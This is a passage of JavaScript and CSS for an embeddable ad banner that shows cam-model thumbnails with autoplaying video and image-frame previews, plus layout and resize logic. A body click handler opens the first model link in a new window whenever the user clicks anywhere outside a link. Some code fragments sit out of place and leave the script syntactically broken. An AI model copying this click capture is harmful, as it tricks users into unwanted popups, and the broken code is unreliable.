        var itemSize = ($parent.closest('.bcdb_model_item').width() * 3 / 4) - 10 ;
        $parent.width(itemSize).height(itemSize);
      }
    } else if ($el.data('width')) {
      var thumbWidth = $el.data('width');
      camDiv.width(thumbWidth).height(Math.round(thumbWidth * 3 / 4));
    } else if (isSlider) {
      camDiv.width($el.parents('.bcdb_model_item').height() * 4 / 3);
    } else {
      camDiv.width($el.width()).height(Math.round($el.width() * 3 / 4));
    }
  }

  camDiv.attr('data-loadsrc', videoSrc);
  camDiv.attr('data-load-image-player-src', imagePLayerSrc);
  if (!window.onlyImagePlayer) {
    camDiv.videoEmbed(videoSrc, {
      poster: camDiv.siblings('img.thumb_active').attr('data-url'),
      autoLoad: isVisible,
      atOnce: true,
      isClone: isClone,
      isOutsource: !src,
      probability: isMobile ? 30 : 0,
      onSuccess: function () {
        var promoVideo = camDiv.data('video');
        if (promoVideo) {
          promoVideo.play();
          camDiv.attr('data-src', camDiv.attr('data-loadsrc'));
          camDiv.attr('data-image-player-src', camDiv.attr('data-load-image-player-src'));
        }
        if (typeof callback === 'function') {
          callback();
        }
      },
      onError: function () {
        window.onlyImagePlayer = true;
        if (isVisible && !camDiv.imagePlayer(imagePLayerSrc)) {
          camDiv.html('');
          showThumb($parent.find('img.thumb_hidden'));
        }
        camDiv.attr('data-src', camDiv.attr('data-loadsrc'));
        camDiv.attr('data-image-player-src', camDiv.attr('data-load-image-player-src'));
        if (typeof callback === 'function') {
          callback();
        }
      }
    });
  } else {
    if (isVisible && !camDiv.imagePlayer(imagePLayerSrc)) {
      camDiv.html('');
      showThumb($parent.find('img.thumb_hidden'));
    }
    camDiv.attr('data-src', camDiv.attr('data-loadsrc'));
    camDiv.attr('data-image-player-src', camDiv.attr('data-load-image-player-src'));
    if (typeof callback === 'function') {
      callback();
    }
  }
}

var lastInteractedItem = null;
function liveOnDemandOn($item) {
  liveOnDemandOff();
  var $modelimage = $item.find('.modelimage');
  lastInteractedItem = $item;
  var $cam = $modelimage.find('.cam');
  if (!$cam.length) {
    var html = '<div class="cam">' +
      '<video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>' +
      '<video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>' +
      '</div>';
    $modelimage.append(html);
  } else {
    $cam.show();
    $cam.css({opacity: 0});
  }
  initLive($modelimage.find('.thumb_active'), $modelimage, undefined, function() {
    $modelimage.find('.cam').css({opacity: 1});
  });
  // trigger dom tree refresh -- otherwise video overlap overlay (chrome)
  var $group = $('.bcdb_model_group');
  $group.width($group.width() + 1);
  $group.width($group.width() - 1);
}

function liveOnDemandOff() {
  if (lastInteractedItem) {
    lastInteractedItem.find('.cam').hide();
    lastInteractedItem = null;
  }
}

      if (!randomInited) {
        randomInited = true;

        var thumbs = $('.thumb_active:visible');
        if (thumbs.length) {
          var inited = [1];
          for (var i = 0; i < maxInitedThumbs; i++) {
            var index = null;
            var tries = 0;
            while(tries < thumbs.length && (index === null || inited.indexOf(index) !== -1)) {
              index = Math.floor(Math.random() * thumbs.length);
              tries++;
            }

            inited.push(index);
            var $thumbsParent = thumbs.eq(index).parent();
            if ((isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) && $thumbsParent.is('.thumb_wrapper')) {
                $thumbsParent = $thumbsParent.parent();
            }
            $thumbsParent.addClass('random_inited');
          }
        }
      }

    if ($parent.hasClass('random_inited')) {
      initLive($el, $parent, isClone);
    } else {
      showThumb($parent.find('img.thumb_hidden'));
    }
    
        return result;
  }

  function groupEffect () {
    var enable = false;
    var $bcdb = $('.bcdb');
    var $group = $('.bcdb_model_group');
    var activeClass = 'bcdb_model_group_active';
    var animateParams = {};
    var cssAfter = {};

    if ($group.length <= 1) {
      return;
    }

    
    if (!enable) {
      return;
    }
    setInterval(function(){
      $group.animate(animateParams, getEffectSpeed(), function() {
        var $this = $(this);
        if ($this.hasClass(activeClass)) {
          $this.css(cssAfter).removeClass(activeClass)
        } else {
          $this.addClass(activeClass);
        }
        $(document).trigger('sale2x:update');
      });
    }, 5*1000);
  }

  function onBodyClick (e) {
    if (!$(e.target).parents('a').length) {
            window.open($(".bcdb_model_item a:first").attr("href"));
            return false;
    }
  }

  function photoEffect () {
      }

  function getEffectSpeed() {
    return 800;
  }

  function showThumb($thumb) {
    try {
      $thumb.attr('src', $thumb.attr('data-url')).removeClass('thumb_hidden');
      $thumb.closest('.modelimage').find('.cam')[0].style.opacity = 0;
    } catch(e) {
    }
  }

  function hideThumb($thumb) {
    $thumb.addClass('thumb_hidden');
    $thumb.closest('.modelimage').find('.cam')[0].style.opacity = 1;
  }

  (function($) {
  function ImagePlayer($self, url) {
    var $this = this;
    $this.url = url;
    var $oldPlayer = $self.data('ImagePlayer');
    var f = 1;
    var display = $self.find('canvas');
    if (display.length) {
      display = display[0];
    } else {
      display = document.createElement('canvas');
      $self.html(display);
    }

    var loadFrame = function(){
      if (!$this.url) {
        return;
      }
      var img = new Image();
      img.onload = imageOnLoad;
      img.onerror = imageOnError;
      img.timestamp = new Date().getTime();
      img.url = $this.url;
      img.src = $this.url + '/' + f + '.jpg';

      function imageOnLoad() {
        if (!$this || !$this.url) {
          return;
        }

        if ($oldPlayer) {
          $oldPlayer.destroy();
          $oldPlayer = null;
        }

        var loadTime = new Date().getTime() - this.timestamp;
        drawFrame(this);
        clearTimeout($this.timeout);

        $this.timeout = setTimeout(function(){
          loadFrame();
        }, 200-loadTime);
      }

      function imageOnError() {
        if (f === 1) {
          f++;
        } else {
          f = 1;
        }
        var loadTime = new Date().getTime() - this.timestamp;
        clearTimeout($this.timeout);
        $this.timeout = setTimeout(function(){
          loadFrame();
        }, 400-loadTime);
      }
    };

    var drawFrame =  function(image){
      f++;
      var displayContext = display.getContext("2d");
      display.width = $self.width();
      display.height = $self.width() * 3 / 4 * 1.1;
      if (displayContext != null) {
        try {
          displayContext.drawImage(image, 0, 0, image.width, image.height, 0, 0, $self.width(), $self.height());
        } catch (e) {

        }
      }
    };

    var clearDisplay =  function(image){
      var displayContext = display.getContext("2d");
      if (displayContext != null) {
        try {
          f = 1;
          displayContext.clearRect(0, 0, display.width, display.height);
        } catch (e) {

        }
      }
    };

    loadFrame();

    return {
      setUrl:function(u){
        $this.url = u;
        clearDisplay();
      },
      destroy:function(){
        if (!$this) {
          return;
        }
        $this.url = null;
        clearTimeout($this.timeout);
        $this = null;
      }
    }
  }

  // Make jQuery Plugin
  $.fn.imagePlayer = function(url) {
    this.each(function() {
      $(this).data("ImagePlayer", new ImagePlayer($(this), url));
    });

    return this;
  };
})(jQuery);
  var embedThumbsCounter = 0;

(function ($) {
  var ua = navigator.userAgent.toLowerCase();
  var isWinPhone = /windows phone/.test(ua);
  var isIeMobile = /iemobile/.test(ua);
  var isIOS = /ipad|iphone|ipod/.test(ua) && !window.MSStream;
  var isIOSPuffin = isIOS && /puffin/.test(ua);
  var isOldIOS = isIOS && /os (5|6|7|8|9)_/.test(ua);
  var isUC = /ucbrowser/.test(ua) && !window.MSStream;

  window.videoContainerSelector = window.videoContainerSelector || '.cam';
  window.canvasParentSelector = window.canvasParentSelector || '.bcdb_model_group_active';

  var visibleThumbs;

  var inited = false;

  function init () {
    inited = true;
    visibleThumbs = $(window.videoContainerSelector).filter(':visible').length;

    $(window).bind('resize', function () {
      visibleThumbs = $(window.videoContainerSelector).filter(':visible').length;
      embedThumbsCounter = 0;
    });
  }

  var PromoVideo = function ($video1, $video2) {
    this.$activeVideo = $video1;
    this.$loadVideo = $video2;
    this.init();
  };

  PromoVideo.prototype.init = function () {
    this.$activeVideo.addClass('loaded');
    this.$loadVideo.removeClass('loaded');
    this.removeLoad(this.$activeVideo);
    this.removeLoad(this.$loadVideo);

    this.setLoad(this.$loadVideo);
    if (isUC || isOldIOS || isIOSPuffin) {
      this.error = true;
      return;
    }
    if (isIeMobile) {
      this.$activeVideo.remove();
      this.removeLoad(this.$loadVideo);
    }
  };

  PromoVideo.prototype.play = function (activeSrc) {
    var $plugin = this;
    activeSrc = this.trimSrc(activeSrc);
    if (activeSrc) {
      var currentSrc = this.trimSrc(this.$activeVideo.find('source').attr('src'));
      if (currentSrc !== activeSrc) {
        this.src = activeSrc;
      }
    }
    if (!this.src) {
      try {
        var video = this.$activeVideo[0];
        var promise = this.$activeVideo.data('promise') || video.play();
        promise.then(function () {
          $plugin.$activeVideo.data('promise', video.play());
        }).catch(function () {
        });
      } catch (e) {
        this.$activeVideo[0].play();
      }
      return;
    }
    this.embed(this.src, {
      autoLoad: true,
      atOnce: true,
      onSuccess: function () {
        $plugin.play();
      }
    });
  };

  PromoVideo.prototype.showEmbed = function () {
    var self = this;
    if (!isIeMobile) {

      if (!this.$loadVideo.find('source').length) {
        return;
      }

      this.$activeVideo.data('canvasVideo') && this.$activeVideo.data('canvasVideo').destroy();
      try {
        var video = this.$activeVideo[0];
        var promise = this.$activeVideo.data('promise') || video.play();
        promise.then(function () {
          self.$activeVideo.data('promise', video.pause());
        }).catch(function (e) {
          if (typeof e !== 'string') {
            e = e.message || e.toString();
          }
          if (e.indexOf('play() request was interrupted') !== -1 || e.indexOf('was aborted') !== -1) {
            return;
          }
          self.$activeVideo[0].pause();
        });
      } catch (e) {
        this.$activeVideo[0].pause();
      }
      var tmp = this.$activeVideo;
      this.$activeVideo = this.$loadVideo;
      this.removeLoad(this.$activeVideo);
      this.$activeVideo.addClass('loaded');
      this.$loadVideo = tmp;
      this.setLoad(this.$loadVideo);
      this.$loadVideo.removeClass('loaded');
      this.$loadVideo.html('');
      if (this.$loadVideo[0]) {
        try {
          var video = this.$loadVideo[0];
          var promise = this.$loadVideo.data('promise') || video.play();
          promise.then(function () {
            self.$loadVideo.data('promise', video.pause());
          }).catch(function (e) {
            self.$loadVideo[0].pause();
          });
        } catch (e) {
          this.$loadVideo[0].pause();
        }
      }
    }
  };

  PromoVideo.prototype.setLoad = function ($el) {
    $el.css({
      'position': 'absolute',
      'display': 'none'
    });
  };

  PromoVideo.prototype.removeLoad = function ($el) {
    $el.css({
      'position': '',
      'display': 'block'
    });
  };

  PromoVideo.prototype.afterLoad = function (options) {
    if (options.atOnce) {
      this.showEmbed();
    }
    if (options.onSuccess && 'function' === typeof options.onSuccess) {
      options.onSuccess();
    }
  };

  PromoVideo.prototype.trimSrc = function (src) {
    if (!src) {
      return null;
    }
    return src.replace(/(.mp4|.webm|.flv)$/g, '');
  };

  PromoVideo.prototype.embed = function (src, options) {
    options = options || {};
    if (options.poster) {
      if (options.atOnce) {
        this.$activeVideo.attr('poster', options.poster);
        this.$activeVideo.css('background', 'url(' + options.poster + ') center center / cover no-repeat');
      }
      this.$loadVideo.attr('poster', options.poster);
      this.$loadVideo.css('background', 'url(' + options.poster + ') center center / cover no-repeat');
    }

    var $plugin = this;
    src = this.trimSrc(src);
    var loadVideoSrc = src + '.mp4';

    if (window.videoCacheKey) {
      loadVideoSrc += '?t=' + window.videoCacheKey;
    }

    this.src = null;
    this.$loadVideo.html('');
    this.$loadVideo.append($('<source>', {
      type: 'video/mp4',
      src: loadVideoSrc,
    }));

    var prevLoadPromise = this.$loadVideo.data('promise');
    if (prevLoadPromise) {
      prevLoadPromise.then(() => {
        this.$loadVideo[0].pause();
        this.$loadVideo[0].load();
      });
    } else {
      this.$loadVideo[0].load();
    }

    this.$loadVideo.unbind('canplay, canplaythrough');
    this.$loadVideo.bind('canplay, canplaythrough', function () {
      try {
        var promise = $plugin.$loadVideo[0].play();
        $plugin.$loadVideo.data('promise', promise);
        if (isMobile) {
          promise.catch(function (e) {
            if (typeof e !== 'string') {
              e = e.message || e.toString();
            }
            if (e.indexOf('play() request was interrupted') !== -1 || e.indexOf('was aborted') !== -1) {
              return;
            }
            $plugin.$loadVideo[0].pause();
            if (options.onError && 'function' === typeof options.onError) {
              options.onError();
            }
          });
        }
      } catch (e) {
        if (isIeMobile || !isWinPhone) {
          $plugin.$loadVideo[0].pause();
          if (options.onError && 'function' === typeof options.onError) {
            options.onError();
          }
          return;
        }
      }

      $plugin.afterLoad.call($plugin, options);
    });
  };

  $.fn.extend({
    videoEmbed: function (src, options) {
      var $el = $(this);

      var $videos = $el.find('video');
      if ($videos.length < 2) {
        if (options.onError && 'function' === typeof options.onError) {
          options.onError();
        }
        return;
      }

      if (!inited) {
        init();
      }

      var $activeVideo = $videos.first();
      var $loadVideo = $videos.last();

      if ($activeVideo.css('visibility') === 'hidden' || $loadVideo.is('.loaded')) {
        $videos.css({
          'position': '',
          'display': 'block'
        });
        $activeVideo = $loadVideo;
        $loadVideo = $videos.first();
      }

      var promoVideo = new PromoVideo($activeVideo, $loadVideo);
      if (promoVideo.error) {
        if (options.onError && 'function' === typeof options.onError) {
          options.onError();
        }
        return;
      }
      if (options.probability) {
        promoVideo.probability = options.probability;
      }
      if (src) {
        if (options.autoLoad) {
          promoVideo.embed(src, options);
        } else {
          promoVideo.src = src;
        }
      }
      $el.data('video', promoVideo);
    }
  });
})(jQuery);
  var load = function(){
  var $body = $('body');
  if (!$body.is(':visible')) {
    loadTimeout();
    return;
  }
  var $activeThumb = $("img.thumb_active");
  var firstLoaded = false;
  if (!(isAdaptive || isSlider)) {
    $activeThumb.data('width', $activeThumb.width());
  } else {
    $(window).bind('resize.adb', onAdaptiveResize);
  }
  $body.removeClass('load');

  if (isSlider) {
    const $items = $('.bcdb_model_item');
    var itemHeight = $items.parent().height();
    var itemWidth = itemHeight * 4 / 3;
    $('.modelimage').width(itemWidth).height(itemHeight);
    $items.parent().width((itemWidth + parseInt($items.css('margin-left'), 10) + parseInt($items.css('margin-right'), 10)) * $items.length);
    $('.bcdb_header strong').magicText({
      padding: '2px',
      minLineHeight: 0.9,
      verticalAlign: 'center',
      minFontSize: 8
    });
    adjustMoreButton();

    if (homeUrl) {
      $('.more_button, .bcdb_header').bind('click', function (e) {
        e.stopPropagation();
        e.preventDefault();
        window.open(homeUrl);
      });
    }

    if (contentType === 'photo' || contentType === 'hover') {
      $items.bind(isMobile ? 'touchstart' : 'mouseenter', function (e) {
        liveOnDemandOn($(this));
      });
      $items.bind('mouseleave', function () {
        liveOnDemandOff();
      });
    }
  }

  $activeThumb.one('load', function(){
    var $this = $(this);
    var thumbWidth = $this.data('width') || this.width;
    var $parent = $this.parent();

    if (isChat) {
      $parent.find('.thumb').wrap('<div class="thumb_wrapper"/>');
      var $container = $parent.closest('.bcdb_container');
      var isHeaderUnvisible = !$('.bcdb .bcdb_header').is(':visible');
      var isNameUnvisible = !$('.bcdb .modelname').is(':visible');
      var isLinkUnvisible = !$('.bcdb .modellink').is(':visible');
      var $item = $this.closest('.bcdb_model_item');
      if (isCustomChat
        || (needSizeCorection && (isHeaderUnvisible || isNameUnvisible || isLinkUnvisible))
        || (!isSale && bannerSize === '720x200' && isHeaderUnvisible && isNameUnvisible && isLinkUnvisible)
      ) {
        $container.addClass('custom');
        if (isAdaptive) {
          $container.addClass('responsive');
        }
        var itemSize = $item.width() * 3 / 4;
        if (!isAdaptive && $container.width() > 100) {
          $item.css('margin-top', isCustomChat ? '10px' : '4px');
        }
        var isFooterVisible = $('.bcdb .bcdb_footer').is(':visible');
        var $banner = $('.bcdb');
        var bannerHeight = $banner.height();
        var containerHeight;
        var $header = $('.bcdb .bcdb_header');
        var headerHeight = isAdaptive ? $header.outerHeight() : $header.height();
        var footerHeight = isFooterVisible ? $('.bcdb .bcdb_footer').height() : 0;
        if (isFooterVisible) {
          var multiplier;
          if (isHeaderUnvisible && isNameUnvisible && isLinkUnvisible) {
            multiplier = 0.87;
          } else {
            multiplier = ((Boolean(headerHeight) && (headerHeight / bannerHeight < 0.08)) ? 0.87 : 0.75);
          }
          containerHeight = (bannerHeight - headerHeight - footerHeight) * multiplier;
        } else if (isHeaderUnvisible && isNameUnvisible && isLinkUnvisible) {
          containerHeight = bannerHeight;
        } else if (isAdaptive) {
          containerHeight = bannerHeight - headerHeight - footerHeight;
        }
        $container.css('height', '100%');
        var $modelGroupContainer = $container.find('.bcdb_model_group_container');
        if (containerHeight) {
          $modelGroupContainer.css('min-height', Math.floor(containerHeight) + 'px');
        }
        if (bannerHeight < 185) {
          $container.addClass('custom_mini');
        }
        var groupContainerHeight = $modelGroupContainer.height();
        if (isAdaptive) {
          if (!firstLoaded) {
            var $rows = $container.find('.bcdb_model_group_active .bcdb_row');
            var rowsCount = $rows.length || 1;
            $container.find('.bcdb_row').css('height', Math.floor(containerHeight / rowsCount));
          }
          var linkHeight = $item.find('.modellink').height();
          var nameHeight = $item.find('.modelname').height();
          var rowHeight = $this.closest('.bcdb_row').height();
          var maxImageHeight = rowHeight - nameHeight - linkHeight;
          itemSize = Math.min(itemSize, maxImageHeight * 3 / 4);
        }
        if (itemSize > groupContainerHeight) {
          itemSize = groupContainerHeight * 3 / 4;
        }
        itemSize = Math.floor(itemSize) - 1;
        if (isCustomChat && !isAdaptive) {
          itemSize -= 10;
        }
        $parent.height(itemSize).width(itemSize);
        thumbWidth = isAdaptive ? itemSize : $this.data('width') || this.width;
        if (itemSize >= 70) {
          $parent.find('.modellang img').show();
        }
      }
      if (isDarkTheme) {
        $container.addClass('dark');
      }
      $item.css('opacity', 1);
    } else if (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1) {
      $parent.find('.thumb').wrap('<div class="thumb_wrapper"/>');
    } else if (!isSlider) {
      $parent.css({
        width: thumbWidth,
        height: Math.round(thumbWidth * 3 / 4)
      });
    }

    if (!firstLoaded) {
      firstLoaded = true;
      autoupdate();
      embedThumbsCounter = 0;

      if (mode === 'mode1') {
        createStyle(thumbWidth);
      }
    }

    initContent($this);
  });

  $('.bcdb_header img').one('load', function() {
    adaptiveResize();
  });

  $activeThumb.each(function(){
    if (this.complete) {
      var $this = $(this);
      setTimeout(function(){
        $this.load();
      }, 100);
    }
  });

  groupEffect();

  $body.click(onBodyClick);
  $('a').bind('touchend', $.noop); // fix IOS 300ms delay

  adaptiveResize();
};

function loadTimeout() {
  setTimeout(function () {
    load();
  }, 500);
};

if (!getUrlParam('bodyonload')) {
  $(function(){load()});
} else {
  $(window).one('load', function(e){load()});
}

function isUSBrowser() {
  return navigator.userAgent.toLowerCase().indexOf('ucbrowser') !== -1;
}

function createStyle(thumbWidth) {
  var $style = $('<style/>');
  var styleHtml = '';
  if (isChat) {
    if ($('.bcdb').width() <= 100) {
      styleHtml += '.modelstatus {display:none !important;}';
      styleHtml += '.bcdb .custom .bcdb_model_item {overflow: hidden; margin-top: 2px; max-height: 100%;}';
      styleHtml += '.bcdb .custom .bcdb_model_item span.modellink, .bcdb .custom .bcdb_model_item span.modelname {font-size: 50%; margin-top: 2px;}';
      styleHtml += '.bcdb .custom .modelimage .cam, .bcdb .custom .modelimage .thumb_wrapper, .custom .modelimage .sale2x.three-lines, .custom .modelimage .sale2x.three-lines {margin: 3px; width: calc(100% - 6px); height: calc(100% - 6px);}';
    }
    if (isAdaptive) {
      styleHtml += '.bcdb .custom .bcdb_model_item {max-height: 100%;}';
      styleHtml += '.bcdb {height: 100%;}';
    }
    if (!isUSBrowser()) {
      styleHtml += '.modelimage_blured_container {backdrop-filter: blur(5px);}';
    }
  } else if (thumbWidth <= 100) {
    if (!isSlider && langHide) {
      styleHtml += '.modellang {display:none !important;}';
    }
    styleHtml += '.bcdb_model_item {font-size:80%;}';
    styleHtml += '.modelname {white-space:nowrap;font-size:100%;width:' + thumbWidth + 'px}';
    styleHtml += '.modelstatus {display:none !important;}';
  } else if (thumbWidth <= 120) {
    styleHtml += '.bcdb_model_item {font-size:90%;}';
    styleHtml += '.modelname {white-space:nowrap;font-size:100%}';
  }
  styleHtml += '.modellink {padding-bottom:1px;}';

  if (isSlider) {
  }
  $style.html(styleHtml);
  $('head').append($style);
}

function getRandomInt(min, max) {
  return Math.floor(Math.random() * (max - min + 1)) + min;
}
function getUrlParam(name){
  var results = new RegExp('[\?&]' + name + '=([^&#]*)').exec(window.location.href);
  if (null != results && results[1]) {
    return decodeURIComponent(results[1]);
  }
  return null;
}

var resizeTimeout;

function onAdaptiveResize () {
  clearTimeout(resizeTimeout);
  $('.bcdb_header strong').css('visibility', 'hidden');
  resizeTimeout = setTimeout(function () {
    adaptiveResize();
  }, 500);
}

function adaptiveResize () {
  setContainerHeight();

  var $header = $('.bcdb_header');
  var headerHeight = $header.is(':visible') ? $header.height() : 0;
  var $logo = $header.find('img');
  var $text = $header.find('strong');
  var $container = $('.bcdb_model_group_container');
  var containerHeight = isChat ? $container.height() : $container.data('height') || $container.height();
  var $footer = $(".bcdb_footer");
  var footerHeight = $footer.height();
  var footerVisible = $footer.is(':visible');
  var bcdbHeight = $(".bcdb").height();

  if (isAdaptive) {
    if (!isSlider && (!$logo.is(':visible') || $logo.width() + $text.width() >  $header.width() - 10)) {
      $text.css('visibility', 'hidden');
    } else {
      $text.css('visibility', '');
    }
  } else {
    $text.css('visibility', '');

    // @see BCS-3532
    fitTextFontSize('.bcdb_header strong', document.querySelector('.bcdb_header'));
  }

  $('.bcdb_model_item').each(function () {
    checkThumb($(this));
  });

  if (!(isAdaptive || isSlider)) {
    if (isChat) {
      headerHeight = $header.is(':visible') ? $header.outerHeight(true) : 0;
    }
    if (footerCorrection + $container.height() + headerHeight + footerHeight > bcdbHeight) {
      $footer.hide();
      containerHeight += (bcdbHeight - containerHeight - headerHeight);
      if (!isFullscreen) {
        $container.height(containerHeight);
      }
    }
    return;
  }

  headerHeight = $header.is(':visible') ? $header.outerHeight(true) : 0;
  footerHeight = $footer.outerHeight(true);

  //footer correction
  if (footerCorrection + containerHeight + headerHeight + footerHeight > bcdbHeight) {
    if (footerVisible) {
      $footer.hide();
      containerHeight += (bcdbHeight - containerHeight - headerHeight);
      $container.height(containerHeight);
    }
  } else if (!footerVisible) {
    $footer.show();
    $container.height(containerHeight);
  }

  $('.cam canvas').each(function () {
    var $canvas = $(this);
    var thisWidth = $canvas.parent().width();
    $canvas.width(thisWidth);
    $canvas.height(thisWidth * 3 / 4 * 1.1);
  });

  if ($container.find('.bcdb_row.clone').length) {
    $container.find('.bcdb_row.clone').each(function () {
      var $this = $(this);
      var timeoutId = $this.data('contentTimeout') || 0;
      clearTimeout(timeoutId);
      $this.find('video').each(function () {
        var canvasVideo = $(this).data('canvasVideo');
        canvasVideo && canvasVideo.destroy();
      });
      $this.remove();
    });
  }

  $container.height(containerHeight);

  var $groups = $('.bcdb_model_group');
  var $rows = $groups.first().find('.bcdb_row');
  var rowHeight = $rows.height();
  var allRowsHeight = $rows.length * rowHeight;
  var maxSpace = bcdbHeight - headerHeight - footerHeight;

  var cloneCount = Math.floor((maxSpace - allRowsHeight) / rowHeight);
  if (rowHeight && cloneCount) {
    $container.height('');
    renderClones(false, cloneCount);
  } else {
    replayLive();
  }

  $(document).trigger('sale2x:update');
}

function renderClones (isUpdate, cloneCount) {
  if (!cloneCount) {
    return;
  }
  var cloneExist = false;
  var $groups = $('.bcdb_model_group');
  var visibleThumbsCount = $groups.find('.bcdb_row:first .bcdb_model_item:visible').length;
  $groups.each(function () {
    var $group = $(this);
    var $rows = $group.find('.bcdb_row');
    var visibleRowsCount = $rows.length;
    var curIndex = -1;
    for (var i = 0; i < cloneCount; i++) {
      var $clone = $rows.eq(i % visibleRowsCount).clone(true);
      var $thumbs = $clone.find('.bcdb_model_item');
      if (i % visibleRowsCount === 0) {
        curIndex++;
      }
      $thumbs.first().before($thumbs.filter(':nth-child(n+' + ((curIndex + 1) * visibleThumbsCount + 1) + ')'));
      if ($clone.find('.bcdb_model_item:nth-child(-1n+' + visibleThumbsCount + ')[data-index="0"]').length) {
        break;
      }
      $clone.addClass('clone');
      $group.append($clone);
      cloneExist = true;
    }
  });

  $('.bcdb_row.clone').find('.bcdb_model_item').each(function () {
    var $item = $(this);
    checkThumb($item);
    if ($item.css('display') !== 'none') {
      var $cam = $item.find('.cam');
      $cam.html('<video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video><video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>');
      initContent($item.find('.thumb_active'), true);
    }
  });
  replayLive();
  setContainerHeight();
}

function isNeedHidingThumbs(bcdbWidth, bcdbHeight) {
  return (
    (bcdbWidth === 160 && bcdbHeight >= 90 && bcdbHeight <= 530) ||
    (bcdbWidth === 150 && ((bcdbHeight >= 645 && bcdbHeight <= 665) || (bcdbHeight >= 794 && bcdbHeight <= 820))) ||
    (bcdbWidth === 130 && (bcdbHeight === 800 || bcdbHeight === 590))
  );
}

function checkThumb ($modelItem) {
  var modelName = $modelItem.find('.js-mdl_inner').html() || '';
  var $modelLang = $modelItem.find('.modellang img');
  var $itemStatus = $modelItem.find('.modelstatus');
  var $itemName = $modelItem.find('.modelname');
  var $itemLink = $modelItem.find('.modellink');
  var imageWidth = thumbWidth;
  var $cam = $modelItem.find('.cam');
  var $bcdb = $('.bcdb');
  var bcdbWidth = $bcdb.width();
  var bcdbHeight = $bcdb.height();
  var modelThumbImg = $modelItem.find('.modelimage');
  if (isChat && isNeedHidingThumbs(bcdbWidth, bcdbHeight)) {
    var thumbsCount = null;
    if (bcdbWidth === 160) {
      if ((bcdbHeight >= 90 && bcdbHeight <= 140) || bcdbHeight === 530) {
        thumbsCount = 3;
      } else if ((bcdbHeight > 140 && bcdbHeight <= 240) || (bcdbHeight >= 363 && bcdbHeight < 530)) {
        thumbsCount = 2;
      } else if (bcdbHeight > 240 && bcdbHeight <= 362) {
        thumbsCount = 1;
      }
    } else if (bcdbWidth === 150) {
      if (bcdbHeight >= 645 && bcdbHeight <= 665) {
        thumbsCount = 3;
      } else if (bcdbHeight >= 794 && bcdbHeight <= 820) {
        thumbsCount = 4;
      }
    } else if (bcdbWidth === 130) {
      if (bcdbHeight === 800) {
        thumbsCount = 4;
      } else if (bcdbHeight === 590) {
        thumbsCount = 3;
      }
    }
    if (thumbsCount && parseInt($modelItem.attr('data-index')) > (thumbsCount - 1)) {
      $modelItem.hide();
    }
  } else if (mode === 'mode1' && $cam.length && $cam.width() < 90) {
    $modelLang.hide();
  } else if ((((mode === 'mode3') && (['160'].indexOf(window.width) > -1)) || ((['mode4', 'mode2'].indexOf(mode) > -1) && (['728', '700'].indexOf(window.width) > -1))) && (modelName.length > 8)) {
    if (modelName.length > 11) {
      $modelLang.filter(':nth-child(2)').hide();
    }
  } else {
    if (modelName.length > 11) {
      $modelLang.filter(':nth-child(n)').show();
    } else {
      $modelLang.show();
    }
  }

  if (mode !== 'mode1') {
    return;
  }

  if (isChat) {
    if (!Boolean($modelItem.find('.sale2x').length)) {
      $itemStatus.show();
    }

    if (modelThumbImg.length) {
      if (modelThumbImg.height() <= 70) {
        $modelLang.hide();
      } else {
        $modelLang.show();
      }
    }

  } else if (imageWidth && imageWidth <= 90) {
    $modelItem.css('font-size', '80%');
    $itemName.css({
      'padding-bottom': '+=1',
      'white-space': 'nowrap',
      'font-size': '100%'
    });
    $itemLink.css({
      'margin-top': '-=1',
      'padding-bottom': '1px'
    });
    $itemStatus.hide();

    if (isSlider) {
      $modelLang.show();
    } else if (langHide) {
      $modelLang.hide();
    }
  } else if (imageWidth && imageWidth <= 110) {
    $modelItem.css('font-size', '90%');
    $itemName.css({
      'padding-bottom': '+=1',
      'white-space': 'nowrap',
      'font-size': '100%'
    });
    $itemLink.css({
      'margin-top': '-=1',
      'padding-bottom': '1px'
    });
    $itemStatus.show();
    $modelLang.show();
  } else if (mode === 'mode1') {
    $modelItem.css('font-size', '');
    $itemName.css({
      'padding-bottom': '',
      'white-space': '',
      'font-size': ''
    });
    $itemLink.css({
      'margin-top': '',
      'padding-bottom': '1px'
    });
    $itemStatus.show();
    $modelLang.show();
  }
}

function setContainerHeight() {
  var containerHeight = 0;
  $('.bcdb_model_group_active .bcdb_row').each(function () {
    containerHeight += $(this).outerHeight(true);
  });

  var $container = $('.bcdb_model_group_container');
  if (containerHeight) {
    $container.height(containerHeight);
    $container.data('height', containerHeight);
  } else {
    $container.data('height', $container.height());
  }

  if (cols && rows) {
    $container.css({
      height: 'inherit',
    });
  }
}

function adjustMoreButton() {
  var itemHeight = $('.bcdb_model_item').height();
  var h = itemHeight * 0.182 + 5.4;
  var $btn = $('.more_button');
  $btn.height(h);
  $btn.width(itemHeight);
  $btn.css('border-radius', h + 'px');
  $btn.magicText({
    padding: (h/4) + 'px' + ' ' + (h/2) + 'px',
    minLineHeight: 0.9,
    verticalAlign: 'center',
    minFontSize: 4
  });
}

function fitTextFontSize (selector, parent = document.body, options = {syncSize: false}) {
  function isFit (el) {
    return el.offsetLeft + el.offsetWidth <= parent.offsetWidth && el.scrollHeight <= el.offsetHeight && el.offsetLeft >= 0;
  }

  function dichotomy (min, max, el) {
    if (max - min < 1) {
      el.style.fontSize = min + 'px';
      return min;
    } else {
      const mid = (max + min) / 2;
      el.style.fontSize = mid + 'px';
      if (isFit(el)) {
        return dichotomy(mid, max, el);
      } else {
        return dichotomy(min, mid, el);
      }
    }
  }

  var commonMinFS = Infinity;
  var elements = parent ? parent.querySelectorAll(selector) : [];
  var i;
  for (i = 0; i < elements.length; i++) {
    var el = elements[i];
    el.style.fontSize = '';
    var fsize = parseInt(window.getComputedStyle(el)['font-size'], 10);
    commonMinFS = Math.min(commonMinFS, isFit(el) ? fsize : dichotomy(1, fsize, el));
  }
  if (options.syncSize) {
    for (i = 0; i < elements.length; i++) {
      elements[i].style.fontSize = commonMinFS + 'px';
    }
  }
}
</script>

<style type="text/css">
  html, body {
    margin: 0;
    padding: 0;
    cursor: pointer;
  }

  .bcdb div, .bcdb p {
    margin: 0;
    padding: 0;
  }

  .bcdb img {
    border: 0 none;
  }

  .bcdb {
    background-color: #eeeeee;
    color: #000000;
    width: 160px;
    height: 650px;
    font-family: 'Arial';
    overflow: hidden;
    font-size: 12px;
    position: relative;
  }

